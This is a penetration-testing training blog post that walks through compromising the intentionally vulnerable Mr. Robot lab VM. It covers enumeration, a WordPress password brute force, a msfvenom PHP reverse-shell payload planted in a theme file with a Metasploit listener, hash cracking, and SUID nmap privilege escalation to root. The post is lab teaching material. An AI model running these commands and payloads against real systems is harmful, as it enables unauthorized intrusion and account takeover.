McClure</a></div><div loading="1" class="StyledBlogPostHero-sc-1rjm21c-0 jhfoJJ"><img alt="A Beginner’s Guide to Kali Linux: Getting Started picture: A" title="A Beginner’s Guide to Kali Linux: Getting Started picture: A" loading="eager" decoding="async" data-nimg="fill" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;background-size:cover;background-position:50% 50%;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http://www.w3.org/2000/svg&#x27; %3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3CfeColorMatrix values=&#x27;1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 100 -1&#x27; result=&#x27;s&#x27;/%3E%3CfeFlood x=&#x27;0&#x27; y=&#x27;0&#x27; width=&#x27;100%25&#x27; height=&#x27;100%25&#x27;/%3E%3CfeComposite operator=&#x27;out&#x27; in=&#x27;s&#x27;/%3E%3CfeComposite in2=&#x27;SourceGraphic&#x27;/%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage width=&#x27;100%25&#x27; height=&#x27;100%25&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; preserveAspectRatio=&#x27;none&#x27; style=&#x27;filter: url(%23b);&#x27; href=&#x27;/assets/images/contentful/blog-post-placeholder.png&#x27;/%3E%3C/svg%3E&quot;)" sizes="100vw" srcSet="//images.ctfassets.net/aoyx73g9h2pg/5EXZD3C33Siior2T8bTRA/b4e1ed2c650905a85459ebb27f424180/3-Featured-1-1024x572.jpg?w=640&amp;q=100 640w, //images.ctfassets.net/aoyx73g9h2pg/5EXZD3C33Siior2T8bTRA/b4e1ed2c650905a85459ebb27f424180/3-Featured-1-1024x572.jpg?w=750&amp;q=100 750w, //images.ctfassets.net/aoyx73g9h2pg/5EXZD3C33Siior2T8bTRA/b4e1ed2c650905a85459ebb27f424180/3-Featured-1-1024x572.jpg?w=828&amp;q=100 828w, //images.ctfassets.net/aoyx73g9h2pg/5EXZD3C33Siior2T8bTRA/b4e1ed2c650905a85459ebb27f424180/3-Featured-1-1024x572.jpg?w=1080&amp;q=100 1080w, //images.ctfassets.net/aoyx73g9h2pg/5EXZD3C33Siior2T8bTRA/b4e1ed2c650905a85459ebb27f424180/3-Featured-1-1024x572.jpg?w=1200&amp;q=100 1200w, //images.ctfassets.net/aoyx73g9h2pg/5EXZD3C33Siior2T8bTRA/b4e1ed2c650905a85459ebb27f424180/3-Featured-1-1024x572.jpg?w=1920&amp;q=100 1920w, //images.ctfassets.net/aoyx73g9h2pg/5EXZD3C33Siior2T8bTRA/b4e1ed2c650905a85459ebb27f424180/3-Featured-1-1024x572.jpg?w=2048&amp;q=100 2048w, //images.ctfassets.net/aoyx73g9h2pg/5EXZD3C33Siior2T8bTRA/b4e1ed2c650905a85459ebb27f424180/3-Featured-1-1024x572.jpg?w=3840&amp;q=100 3840w" src="//images.ctfassets.net/aoyx73g9h2pg/5EXZD3C33Siior2T8bTRA/b4e1ed2c650905a85459ebb27f424180/3-Featured-1-1024x572.jpg?w=3840&amp;q=100"/></div><div class="FooterSocialIconWrapper-sc-1hh4onx-24 bLeJjd"><div class="StyledSocial-sc-1hh4onx-27 dYWzXR"><div><span><strong>Follow us</strong></span></div><div class="icons-box"></div></div></div><div><div class="StyledBlogPostDate-sc-7p399d-4 beqbpF">Published<!-- --> on <!-- -->February 5, 2020</div><section class="StyledBlogPostContent-sc-rm5h16-0 dDlGgK"><p>Welcome to the next part in what has become our epic series of articles around penetration testing and <a href="https://www.cbtnuggets.com/blog/technology/programming/is-the-kali-linux-certification-worth-it">Kali Linux</a>! If you&#x27;re behind, feel free to catch up with these posts around the <a href="https://www.cbtnuggets.com/blog/career/career-progression/how-to-prepare-for-the-oscp">OSCP certification</a>, <a href="https://www.cbtnuggets.com/blog/certifications/security/how-to-install-kali-linux-on-any-machine">installing Kali on anything</a>, and some of the <a href="https://www.cbtnuggets.com/blog/certifications/security/6-best-kali-linux-tools-enumeration-exploits-cracking/">top Kali tools</a>.</p><p>Today, we&#x27;re going to get into the meat of it and do some actual hacking! But don&#x27;t worry, this probably won&#x27;t get you arrested and/or extradited. We&#x27;re going to work on a target known as a boot-to-root machine. These are virtual machines that you run in your own network that are built to look like a normal production box. They can run apps like web servers, databases, FTP servers, and so on.</p><p>These machines, however, are built to be intentionally vulnerable by the author as a means for you to practice your pen test skills in a simulated setting.</p><p>It&#x27;s all about getting your hands dirty, running tools against a real target, seeing what works and what fails, and getting into the pentester mindset. To help, we&#x27;re going to walk through a popular boot-to-root machine known as Mr. Robot (like the TV show!). This VM is a WordPress server. We&#x27;ll brute force our way into the admin console, get a reverse shell, then escalate our privileges to another Linux user before ending up as the root user, with full pwnage of the machine. Let&#x27;s go!</p><p><i>SCARY LEGAL WARNING: </i>As with any pen testing exercise, make sure you never run any scans or tools against systems that you do not own without explicit permission! Even while you’re just messing around for a certification or <a href="https://www.cbtnuggets.com/it-training/cyber-security">infosec training course</a>.</p><h2>Boot the Machine</h2><p>The first step with any boot-to-root is to download and boot it up, so head <a href="https://www.vulnhub.com/entry/mr-robot-1,151/">here</a> to download the image. You&#x27;ll end up with a file in OVA format, which is a VMware machine image. The file will import easily into any <a href="https://www.cbtnuggets.com/search?f_vendor=VMware&amp;amp;sort=newest">VMware product</a> or Virtual Box. If you are using <a href="https://kb.parallels.com/122835">Parallels</a> or <a href="https://oitibs.com/convert-ova-to-vhdx-for-hyper-v/">Hyper-V</a> you&#x27;ll need to follow a few extra steps to convert it. Once it&#x27;s imported into your hypervisor, compare the network settings of it and your Kali box to make sure they are on the same virtual network, then boot it up.</p><p>The next step: What IP address did it get? First find Kali&#x27;s by running ifconfig, the address after eth0 is what you&#x27;re after:</p><div class="NameWrapper-sc-hra71e-0 jUMaef"><pre class="StyledCodeSnippet-sc-7pvnu5-0 iitntq" codeColor="1B2733" bgColor="#EFF2F7"><code>1
2  root@kali:~# Ifconfig
3  eth0: flags=4163&lt;UP,BROADCAST,RUNNING,MULTICAST&gt; mtu 1500
4  inet 10.0.9.6 netmask 255.255.255.0 broadcast 10.0.9.255
5</code></pre></div><p>Kali&#x27;s IP is 10.0.9.6. Next let&#x27;s use Nmap to ping the entire subnet and find other live machines:</p><div class="NameWrapper-sc-hra71e-0 jUMaef"><pre class="StyledCodeSnippet-sc-7pvnu5-0 iitntq" codeColor="1B2733" bgColor="#EFF2F7"><code>1   root@kali:~# Nmap -Sn 10.0.9.0/24
2   Starting Nmap 7.80 ( https://nmap.org ) at 2019-10-14 11:25 EDT
3   Nmap Scan Report for 10.0.9.1
4   Host Is Up (0.00019s Latency).
5   MAC Address: 00:1C:42:00:00:18 (Parallels)
6   Nmap Scan Report for 10.0.9.2
7   Host Is Up (0.00014s Latency).
8   MAC Address: 00:1C:42:00:00:08 (Parallels)
9   Nmap Scan Report for 10.0.9.5
10  Host Is Up (0.00048s Latency).
11  MAC Address: 00:1C:42:70:D7:77 (Parallels)
12  Nmap Scan Report for 10.0.9.6
13  Host Is Up.
14  Nmap done: 256 IP addresses (4 hosts up) scanned in 2.03 seconds</code></pre></div><p>We know that 10.0.9.1 and .2 are virtual network devices used by Parallels (our hypervisor in this case) and .6 is Kali, so .5 must be Mr. Robot!</p><h2>Enumeration</h2><p>The next step is to run a <a href="https://www.cbtnuggets.com/blog/career/career-progression/open-source-tools-every-it-pro-needs-to-know">basic Nmap scan</a> to find open ports:</p><div class="NameWrapper-sc-hra71e-0 jUMaef"><pre class="StyledCodeSnippet-sc-7pvnu5-0 iitntq" codeColor="1B2733" bgColor="#EFF2F7"><code>1   root@kali:~# Nmap 10.0.9.5
2   Starting Nmap 7.80 ( https://nmap.org ) at 2019-10-14 11:26 EDT
3   Nmap Scan Report for 10.0.9.5
4   Host Is Up (0.00046s Latency).
5   Not Shown: 997 Filtered Ports
6   PORT STATE SERVICE
7   22/Tcp Closed Ssh
8   80/Tcp Open Http
9   443/Tcp Open Https
10  MAC Address: 00:1C:42:70:D7:77 (Parallels)</code></pre></div><p>Port 22 is reported as closed, that means that the TCP request to that port was explicitly answered with a &quot;go away, no one&#x27;s answering here!&quot; instead of the lack of response that came from every other port. However, 80 and 443 are open! If you remember from your <a href="https://www.cbtnuggets.com/it-training/comptia/network-plus">Network+</a> training, those ports are typically for HTTP and HTTPS. So, let&#x27;s try accessing the IP with Firefox. We get an interesting response:</p><div class="NameWrapper-sc-hra71e-0 jUMaef"><section class="StyledBlogImageLink-sc-1o5o9kc-0 eHzccx"><a href="https://www.cbtnuggets.com/blog/wp-content/uploads/2020/02/kali-linux-mr-robot.png"><img src="https://images.ctfassets.net/aoyx73g9h2pg/32ioDSpz6OluK6SPpiCA2G/c2eb8fa8fab8f0b4fd1fa0ca88c3c364/kali-linux-mr-robot.png" alt="" title=""/></a></section></div><p>Definitely a web site, kinda odd, but if you&#x27;ve seen the Mr. Robot TV show then you should be picking up on the theme this machine was built around. Standard web enumeration procedure. Let&#x27;s take a look at the source code. There&#x27;s some cute ASCII art, a call to some Javascript, but not much else interesting:</p><div class="NameWrapper-sc-hra71e-0 jUMaef"><section class="StyledBlogImageLink-sc-1o5o9kc-0 eHzccx"><a href="https://www.cbtnuggets.com/blog/wp-content/uploads/2020/02/kali-linux-ascii-art-you-are-not-alone.png"><img src="https://images.ctfassets.net/aoyx73g9h2pg/1qc8isK4Vm6q9VDR9rnfxe/d5518c9225de6b213222ca019ae8d8c1/kali-linux-ascii-art-you-are-not-alone.png" alt="" title=""/></a></section></div><p>Moving on to HTTPS, it&#x27;s the same site, just encrypted, nothing new. The page gives us no links to follow. Is there anything else interesting about the server we could discover? Try scanning it with Nikto:</p><div class="NameWrapper-sc-hra71e-0 jUMaef"><pre class="StyledCodeSnippet-sc-7pvnu5-0 iitntq" codeColor="1B2733" bgColor="#EFF2F7"><code>1
2  root@kali:~# Nikto -H 10.0.9.5
3  – Nikto V2.1.6
4  —————————————————————————————————————–
5  + Target IP: 10.0.9.5
6  + Target Hostname: 10.0.9.5
7  + Target Port: 80
8  + Start Time: 2019–10–14 12:02:22 (GMT–4)
9  —————————————————————————————————————–
0  + Server: Apache
1  + The X–XSS–Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
2  + /Wp–Login/: Admin Login Page/Section Found.
3  + /wordpress: A WordPress installation was found.
4  + /wp–admin/wp–login.php: WordPress Login Found
5</code></pre></div><p>Two very interesting things immediately stand out: it&#x27;s an Apache web server, and it&#x27;s a WordPress site. Trying the login page redirects us here, which confirms it is indeed WordPress:</p><div class="NameWrapper-sc-hra71e-0 jUMaef"><section class="StyledBlogImageLink-sc-1o5o9kc-0 eHzccx"><a href="https://www.cbtnuggets.com/blog/wp-content/uploads/2020/02/kali-linux-tutorial-wp-admin.png"><img src="https://images.ctfassets.net/aoyx73g9h2pg/2XxeJGfC1gOp1cq2jWxpPA/70ced5d2739f3d3471dab00505371570/kali-linux-tutorial-wp-admin.png" alt="" title=""/></a></section></div><p>We could try to scan the page with WPScan to enumerate for vulnerable plug-ins, but take a step back first. One tenet of pentesting is to enumerate wide and shallow first — and then start deep diving. Understand your target more fully first, otherwise you can easily deep dive into rabbit holes and waste time. Let&#x27;s try enumerating the web server further with GoBuster. GoBuster uses a given wordlist to search for directories on the server, like so:</p><div class="NameWrapper-sc-hra71e-0 jUMaef"><pre class="StyledCodeSnippet-sc-7pvnu5-0 iitntq" codeColor="1B2733" bgColor="#EFF2F7"><code>1 root@kali:~# gobuster dir –wordlist /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt –url http://10.0.9.5</code></pre></div><p>This command is pointing to the location of a standard wordlist that is including with Kali, and using it against our web server to discover directories. One interesting result that comes back is the directory /robots, let&#x27;s try that in the browser:</p><div class="NameWrapper-sc-hra71e-0 jUMaef"><section class="StyledBlogImageLink-sc-1o5o9kc-0 eHzccx"><a href="https://www.cbtnuggets.com/blog/wp-content/uploads/2020/02/kali-linux-robots.png"><img src="https://images.ctfassets.net/aoyx73g9h2pg/6mM3UZlZp0umpIEY6MzIH0/2899140d694fa2168ccaf01572da6d71/kali-linux-robots.png" alt="" title=""/></a></section></div><p>A-ha! The first of three keys! All VM exercises <a href="https://md5.gromweb.com/?md5=c3fcd3d76192e4007dfb496cca67e13b">like this one</a> have keys or flags that you find, proofs that you obtained a certain level of access to the machine. Generally they will have certain file permissions set; soon you&#x27;ll see how we find the second key but can&#x27;t yet read the file.</p><h2>Breaking Into WordPress</h2><p>Also on that robots page is a filename, fsociety.dic. We can download that file from 10.0.9.5/fsociety.dic, and opening it reveals an odd list of random words:</p><div class="NameWrapper-sc-hra71e-0 jUMaef"><pre class="StyledCodeSnippet-sc-7pvnu5-0 iitntq" codeColor="1B2733" bgColor="#EFF2F7"><code>1  root@kali:~# Cat fsocity.dic
2  true
3  false
4  wikia
5  from
6  The
7  now
8  Wikia
9  extensions</code></pre></div><p>Maybe a list of passwords? Not sure, let&#x27;s keep it in mind and move along. So far, we have a WordPress login page and a wordlist. Let&#x27;s assume the wordlist is passwords, but what&#x27;s our username? One trick with WordPress is, based on how it&#x27;s set up, it will clue you into whether a particular username exists or not:</p><div class="NameWrapper-sc-hra71e-0 jUMaef"><section class="StyledBlogImageLink-sc-1o5o9kc-0 eHzccx"><a href="https://www.cbtnuggets.com/blog/wp-content/uploads/2020/02/kali-linux-wordpress-enumeration-1.png"><img src="https://images.ctfassets.net/aoyx73g9h2pg/1eJw97DOEH6gqGtIqUAKti/a404ca820b3932a093ff830ce0e36b64/kali-linux-wordpress-enumeration-1.png" alt="" title=""/></a></section></div><p>See the different Kill? Long story short, the username that you are supposed to use is &quot;elliot&quot; (like the character from the show). How were you supposed to know this? Here&#x27;s a lesson about boot-to-root machines. Sometimes they are cheap and trolly.</p><p>Normally, you could use WPScan to enumerate WordPress users, but in this case it&#x27;s no help, because there are no posts on the site to pull an author name from.</p><p>Okay, we have a username and password list, let&#x27;s combine them with WPScan and do some brute forcing:</p><div class="NameWrapper-sc-hra71e-0 jUMaef"><pre class="StyledCodeSnippet-sc-7pvnu5-0 iitntq" codeColor="1B2733" bgColor="#EFF2F7"><code>1
2
3  root@kali:~# wpscan –url 10.0.9.5/wp-admin –wordlist /root/fsocity.dic –username elliot
4  [+] Starting the Password Brute Forcer
5  [+] [SUCCESS] Login : elliot Password : ER28–0652
6  Brute Forcing &#x27;elliot&#x27; Time: 00:01:19 &lt; &gt; (5633 / 11452) 49.18% ETA: 00:01:22
7  +——+————+———+—————–+
8  | ID | Login | Name | Password |
9  +——+————+———+—————–+
0  | | Elliot | | ER28–0652 |
1  +——+————+———+—————–+
2  [+] Finished: Thu Oct 17 11:52:15 2019
3  [+] Elapsed Time: 00:01:35
4  [+] Requests Made: 6286
5  [+] Memory Used: 28.5 MB
6
7</code></pre></div><p>After a few minutes, we have valid credentials for WordPress, elliot and ER28-0652. Logging in brings us to the WordPress dashboard, where we can check user permissions and find we are a WP admin, w00t! So the next thought of a pentester is &quot;how can I leverage this access to get a shell?&quot;</p><h2>Spawning a Shell</h2><p>Lucky for us, WordPress is very conducive to running code against the OS after gaining admin access. There are lots of ways to do this, this is but one simple example. Let&#x27;s navigate to the Appearance tab, then the Editor:</p><div class="NameWrapper-sc-hra71e-0 jUMaef"><section class="StyledBlogImageLink-sc-1o5o9kc-0 eHzccx"><a href="https://www.cbtnuggets.com/blog/wp-content/uploads/2020/02/kali-linux-appearance-tab.png"><img src="https://images.ctfassets.net/aoyx73g9h2pg/6g3ytNYHH1KeNS2OhE8R7A/21a384be2bd36ec215bb24cec11d9568/kali-linux-appearance-tab.png" alt="" title=""/></a></section></div><p>There&#x27;s a list of files on the right side, all a part of the applied WordPress template, Twenty Fifteen in this case:</p><div class="NameWrapper-sc-hra71e-0 jUMaef"><section class="StyledBlogImageLink-sc-1o5o9kc-0 eHzccx"><a href="https://www.cbtnuggets.com/blog/wp-content/uploads/2020/02/kali-linux-twenty-fifteen-vulnerabilities.png"><img src="https://images.ctfassets.net/aoyx73g9h2pg/3PaHvKRSdOxOivrUCHwg38/5774ba6ad65896e18413f3dd303dbec6/kali-linux-twenty-fifteen-vulnerabilities.png" alt="" title=""/></a></section></div><p>If we click the 404 Template, we see the code that&#x27;s displayed anytime a user either goes to a nonexistent page, or even just goes to 10.0.9.5/404.php. PHP, while used in this case to run server side code to generate the page on the fly, can also be bent to our wills. Let&#x27;s use the msfvenom command back in Kali to generate some nefarious PHP code:</p><div class="NameWrapper-sc-hra71e-0 jUMaef"><pre class="StyledCodeSnippet-sc-7pvnu5-0 iitntq" codeColor="1B2733" bgColor="#EFF2F7"><code>1  root@kali:~# msfvenom -p php/meterpreter/reverse_tcp lhost=10.0.9.6 lport=9009 -f raw</code></pre></div><p>This command will generate PHP code that uses the Meterpreter PHP payload to connect a shell back to our Kali host at 10.0.9.6 on port 9009. It will output the code when finished. Copy that, delete the contents of 404.php back in WordPress, paste in our new code, and save the changes.</p><p>Now, we need a listener to catch the payload when it calls back to Kali. We chose a Meterpreter payload earlier, which is a part of Metasploit, so let&#x27;s crank that up:</p><div class="NameWrapper-sc-hra71e-0 jUMaef"><pre class="StyledCodeSnippet-sc-7pvnu5-0 iitntq" codeColor="1B2733" bgColor="#EFF2F7"><code>1   root@kali:~# Msfconsole
2   …
3   msf5 &gt; Use Exploit/Multi/Handler
4   msf5 exploit(multi/handler) &gt; set payload php/meterpreter/reverse_tcp
5   payload =&gt; Php/Meterpreter/Reverse_tcp
6   msf5 Exploit(multi/Handler) &gt; Set Lhost 10.0.9.6
7   lhost =&gt; 10.0.9.6
8   msf5 Exploit(multi/Handler) &gt; Set Lport 9009
9   lport =&gt; 9009
10  msf5 Exploit(multi/Handler) &gt; Exploit
11  [*] Started Reverse TCP Handler on 10.0.9.6:9009</code></pre></div><p>After launching Metasploit, we chose our multi-handler exploit, set the payload, listening host IP and port, then started the exploit, which is now listening on port 9009. If we go back to the browser and load 10.0.9.6/404.php we get this in Kali:</p><div class="NameWrapper-sc-hra71e-0 jUMaef"><pre class="StyledCodeSnippet-sc-7pvnu5-0 iitntq" codeColor="1B2733" bgColor="#EFF2F7"><code>1
2
3  [*] Sending Stage (38288 Bytes) to 10.0.9.5
4  [*] Meterpreter session 1 opened (10.0.9.6:9009 -&gt; 10.0.9.5:39203) at 2019–10–18 16:19:18 –0400
5  meterpreter &gt; Shell
6  Process 3421 Created.
7  Channel 0 Created.
8  whoami
9  daemon
0  pwd
1  /Opt/Bitnami/Apps/WordPress/Htdocs
2  ifconfig
3  eth0 Link encap:Ethernet HWaddr 00:1c:42:70:d7:77
4  inet addr:10.0.9.5 Bcast:10.0.9.255 Mask:255.255.255.0
5
6</code></pre></div><p>Congrats, you just got your first reverse shell! This is a command line for the Mr. Robot machine, connected to Kali. We can now run commands as if we are logged into Mr. Robot. You can see the &quot;whois&quot; command, which shows we are the user called &quot;daemon,&quot; and the pwd shows shows we&#x27;re currently in the WordPress doc directory. Ifconfig proves we&#x27;re on Mr. Robot per the matching IP address.</p><p>It does look a little weird though, as there&#x27;s no actual prompt, this is normal with reverse shells. One common fix is to run python -c &#x27;import pty; pty.spawn(&quot;/bin/bash&quot;)&#x27;, this loads some shell bits that give us a normal looking prompt.</p><h2>Escalating Privileges</h2><p>So we&#x27;re in! Let&#x27;s poke around a bit, starting with the home directories to see if we can find anything interesting in the user home directories:</p><div class="NameWrapper-sc-hra71e-0 jUMaef"><pre class="StyledCodeSnippet-sc-7pvnu5-0 iitntq" codeColor="1B2733" bgColor="#EFF2F7"><code>1
2   daemon@linux:/opt/bitnami/apps/wordpress/htdocs$ cd /home
3   daemon@linux:/Home$ Ls
4   robot
5   daemon@linux:/Home$ Cd Robot
6   daemon@linux:/Home/Robot$ Ls
7   key–2–Of–3.txt password.raw–md5
8   daemon@linux:/Home/Robot$ Cat Key–2–Of–3.txt
9   cat: Key–2–Of–3.txt: Permission Denied
10  daemon@linux:/Home/Robot$ Cat password.raw–md5
11  robot:c3fcd3d76192e4007dfb496cca67e13b
12</code></pre></div><p>We found a user called robot. While we are logged in as daemon, we can still look at the contents of robot&#x27;s home directory. We found key No. 2, but can&#x27;t read the file. Another interesting file we can read; it looks like credentials but is a bit gibberishy. It might be a hash, but what kind?</p><p>We can use the hash-identifier tool to figure this out, but sometimes a quick Google search can tell us even more. Googling this hash shows several pages like this one that have already decrypted the hash as &quot;abcdefghijklmnopqrstuvwxyz.&quot; Is this robot&#x27;s password? One way to find out, try using su to switch users:</p><div class="NameWrapper-sc-hra71e-0 jUMaef"><pre class="StyledCodeSnippet-sc-7pvnu5-0 iitntq" codeColor="1B2733" bgColor="#EFF2F7"><code>1  daemon@linux:/Home/Robot$ Su – Robot
2  Password: Abcdefghijklmnopqrstuvwxyz
3  $ Whoami
4  robot
5  $ Cat Key–2–Of–3.txt
6  822c73956184f694993bede3eb39f959</code></pre></div><p>It worked! We are now logged in as robot and can read the second key! One more to go, there&#x27;s a good chance we&#x27;ll need to hit the jackpot and become root to find it.</p><h2>Becoming Root</h2><p>One common privilege-escalation technique to get to root is to look for SUID binaries. These are executable files that have a certain permission set that will allow us to run those files as if we are another user. Running the following command will search the machine for SUID binaries, specifically for ones with root as the user that we can execute them as:</p><div class="NameWrapper-sc-hra71e-0 jUMaef"><pre class="StyledCodeSnippet-sc-7pvnu5-0 iitntq" codeColor="1B2733" bgColor="#EFF2F7"><code>1   $ Find / –User Root –Perm –4000 2&gt;/Dev/Null
2   /Bin/Ping
3   /Bin/Umount
4   /Bin/Mount
5   /Bin/Ping6
6   /Bin/Su
7   /Usr/Bin/Passwd
8   /Usr/Bin/Newgrp
9   /Usr/Bin/Chsh
10  /Usr/Bin/Chfn
11  /Usr/Bin/Gpasswd
12  /Usr/Bin/Sudo
13  /Usr/Local/Bin/Nmap
14  /Usr/Lib/Openssh/Ssh–Keysign
15  /Usr/Lib/Eject/Dmcrypt–Get–Device
16  /usr/lib/vmware–tools/bin32/vmware–user–suid–wrapper
17  /usr/lib/vmware–tools/bin64/vmware–user–suid–wrapper
18  /Usr/Lib/Pt_chown</code></pre></div><p>Holy moly. That&#x27;s a lot of stuff, but very little of it will be helpful. Some files always have the SUID bit set as root for us to use them because of the way Linux permissions work. Passwd, for example, must run as root to edit the protected /etc/shadow file if we want to change our password, but it generally can&#x27;t be exploited.</p><p>Knowing at a glance what&#x27;s normal and what&#x27;s out of place when looking for SUID binaries will take time and experience. A common red flag is files in odd directories. In this list, /usr/local/bin/nmap might stick out. <a href="https://pentestlab.blog/2017/09/25/suid-executables/">Further research</a> shows that Nmap can be used quite easily to get a root shell when you run it in interactive mode, a handy mode that lets you run shell commands from within Nmap:</p><div class="NameWrapper-sc-hra71e-0 jUMaef"><pre class="StyledCodeSnippet-sc-7pvnu5-0 iitntq" codeColor="1B2733" bgColor="#EFF2F7"><code>1
2
3   $ Nmap —Interactive
4   nmap —Interactive
5   Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
6   Welcome to Interactive Mode — press h for help
7   nmap&gt; !Bash –P
8   !bash –P
9   bash–4.3# Whoami
10  whoami
11  root
12  bash–4.3# Cd /Root
13  cd /Root
14  bash–4.3# Dir
15  dir
16  firstboot_done Key–3–Of–3.txt
17  bash–4.3# Cat Key-3-Of-3.txt
18  cat Key–3–Of–3.txt
19  04787ddef27c3dee1ee161b21670b4e4
20
21</code></pre></div><p>That !bash -p command simply means &quot;gimmie a shell&quot; and because it&#x27;s a SUID binary, that shell runs as root! This only works with older versions of Nmap, they patched it out in later ones, but in this case it led to us getting a root shell, finding the third flag, and completely pwning the machine!</p><h2>Wrapping Up</h2><p>Hopefully this deep dive into Mr. Robot has helped show both how to get through a typical boot-to-root or CTF-style machine and revealed some of <a href="https://www.cbtnuggets.com/blog/career/career-progression/comptia-announces-pentest-cert">the pentest process</a> and mindset.</p><p>If you want more, VulnHub is a great source for downloading more boot-to-root machines, and HackTheBox is the cream of the crop for hosted hackable machines. Happy hacking!</p></section><section class="StyledBlogPostForm-sc-1b1jaah-0 hwEXNj"><hr/><div class="FormWrapper-sc-hagxv5-0 cbaQNw"><div></div><div class="FormTitleContainer-sc-hagxv5-1 bsybPU"><strong class="DownloadPrompt-sc-hagxv5-2 gxkjyy">Download</strong><span class="FormTitle-sc-hagxv5-3 kbDPwf">Ultimate Security Cert Guide</span></div><form class="FormInputWrapper-sc-1dfmnai-0 kCNQKr"><div data-at="undefined-LabelContainer" class="StyledInputLabelContainer-sc-rs0c7i-0 PBPCc"><div data-at="undefined-Container" class="StyledInputContainer-sc-w54feq-0 ekhQVb"><input id="input-id" type="text" required="" placeholder="First name" name="firstName" class="StyledInput-sc-1g15ml4-0 ddcOqB StyledInputField-sc-1dfmnai-2 gapCyY"/></div></div><div data-at="undefined-LabelContainer" class="StyledInputLabelContainer-sc-rs0c7i-0 PBPCc"><div data-at="undefined-Container" class="StyledInputContainer-sc-w54feq-0 ekhQVb"><input id="input-id" type="text" required="" placeholder="Last name" name="lastName" class="StyledInput-sc-1g15ml4-0 ddcOqB StyledInputField-sc-1dfmnai-2 gapCyY"/></div></div><div data-at="undefined-LabelContainer" class="StyledInputLabelContainer-sc-rs0c7i-0 PBPCc"><div data-at="undefined-Container" class="StyledInputContainer-sc-w54feq-0 ekhQVb"><input id="input-id" type="email" required="" placeholder="Email" name="email" class="StyledInput-sc-1g15ml4-0 ddcOqB StyledInputField-sc-1dfmnai-2 gapCyY"/></div></div><div data-at="undefined-LabelContainer" class="StyledSelectLabelContainer-sc-aq1xdt-0 iQvRUo"><div data-at="undefined-Container" class="StyledSelectContainer-sc-rbcbtu-0 vunpl"><select id="select-id" name="bestDescribes" class="StyledSelect-sc-1n9wjp4-0 cnQbCM StyledSelectField-sc-1dfmnai-3 caOrLQ"><option>What is your job role?</option><option value="I&#x27;m an IT pro looking to sharpen my skills or earn a certificate.">I&#x27;m an IT pro looking to sharpen my skills or earn a certificate.</option><option value="I lead an IT team and am looking for training resources.">I lead an IT team and am looking for training resources.</option><option value="I&#x27;m not an IT pro, but interested in entering the field.">I&#x27;m not an IT pro, but interested in entering the field.</option><option value="Other">Other</option></select></div></div><div class="SubmitFormContainer-sc-1dfmnai-4 hJaCgZ"><p class="PrivacyPolicyNotice-sc-cj9kqa-0 ivhwce">By submitting this form you agree to receive marketing emails from CBT Nuggets and that you have read, understood and are able to consent to our<!-- --> <a href="/privacy">privacy policy</a>.</p><div class="SubmitButtonWrapper-sc-1dfmnai-5 gywJXM"><button type="submit" class="PrimaryLarge-sc-1g0lz3n-0 bkISPc">Submit</button></div></div></form></div><hr/></section><div class="FormWrapper-sc-nplyln-0 kGgmEj"><div></div><div class="FormContainer-sc-nplyln-1 dPXSnV"><div class="FormInnerContainer-sc-nplyln-2 srHNC"><div class="CloseFormContainer-sc-nplyln-3 dQIXOZ"><button aria-label="close button" class="StyledCloseButton-sc-1g4v6c6-0 cdRYQp CloseFormButton-sc-nplyln-4 djfAbZ"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" role="presentation" aria-hidden="true" width="16px" height="16px" viewBox="0 0 24 24" xml:space="preserve" enable-background="new 0 0 24 24"><title>close icon</title><path fill="#1b2733" data-role="closeModal" d="M19,6.41L17.59,5L12,10.59L6.41,5L5,6.41L10.59,12L5,17.59L6.41,19L12,13.41L17.59,19L19,17.59L13.41,12L19,6.41z"></path></svg></button></div><div class="FormContent-sc-nplyln-5 hZiiIk"><span class="FormTitle-sc-nplyln-6 kzrKIw">Don&#x27;t miss out!</span><span class="FormCTA-sc-nplyln-7 fOVUec">Get great content <br/> delivered to your inbox.</span><div class="InputWrapper-sc-nplyln-8 gWsfWC"><div data-at="undefined-LabelContainer" class="StyledInputLabelContainer-sc-rs0c7i-0 PBPCc"><div data-at="undefined-Container" class="StyledInputContainer-sc-w54feq-0 ekhQVb"><input id="input-id" type="email" placeholder="Email" class="StyledInput-sc-1g15ml4-0 ddcOqB FormInput-sc-nplyln-9 jLSVol"/></div></div></div><p class="PrivacyPolicyNotice-sc-cj9kqa-0 ivhwce">By submitting this form you agree to receive marketing emails from CBT Nuggets and that you have read, understood and are able to consent to our<!-- --> <a href="/privacy">privacy policy</a>.</p><button class="PrimaryLarge-sc-1g0lz3n-0 SubmitButton-sc-nplyln-10 bkISPc jaFekm">Subscribe</button></div></div></div></div></div></article><div class="StyledBlogRecommended-sc-1s3yy7s-0 fVfZqf"><h3>Recommended Articles</h3><ul><li><article loading="0" class="StyledPostItem-sc-1byom79-0 llLezq"><span class="StyledPostItemCategory-sc-1byom79-2 kinFCC"></span><h2 class="StyledPostItemTitle-sc-1byom79-3 dHVYeC"><a href="/blog/null"></a></h2></article></li><li><article loading="0" class="StyledPostItem-sc-1byom79-0 llLezq"><span class="StyledPostItemCategory-sc-1byom79-2 kinFCC"></span><h2 class="StyledPostItemTitle-sc-1byom79-3 dHVYeC"><a href="/blog/null"></a></h2></article></li><li><article loading="0" class="StyledPostItem-sc-1byom79-0 llLezq"><span class="StyledPostItemCategory-sc-1byom79-2 kinFCC"></span><h2 class="StyledPostItemTitle-sc-1byom79-3 dHVYeC"><a href="/blog/null"></a></h2></article></li></ul></div></section></div></main><section class="FooterContainer-sc-1hh4onx-0 kecab"><div class="FooterOuterContainer-sc-1hh4onx-1 kySUQE"><div class="FooterInnerContainer-sc-1hh4onx-2 gLxehC"><div class="StyledFooterContentContainer-sc-1hh4onx-3 fpwsVY"><div></div><div class="StyledFooterStayConnectedOuterContainer-sc-iv09hu-0 dkslbi"><div class="StyledStayConnectedInputLabel-sc-iv09hu-1 fNsjrt"><strong>Get CBT Nuggets IT training news and resources</strong></div><div 